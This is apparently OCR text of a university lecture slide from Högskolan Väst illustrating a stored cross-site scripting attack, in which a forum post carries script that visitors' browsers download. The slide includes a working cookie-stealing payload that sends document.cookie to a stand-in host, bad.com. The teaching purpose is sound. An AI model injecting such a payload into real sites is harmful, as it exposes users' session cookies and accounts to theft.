 STORED (PERSISTENT)
1
Upload malicious scripting commands to
the public forum
Great message!
<script>
var img=new Image();
img.src=
"http://www.bad.com/CookieStealer/
Form1.aspx?s= "+document.cookie;
</script>
2
Browse
Downlaod
malicious code
3
HÖGSKOLAN VÄST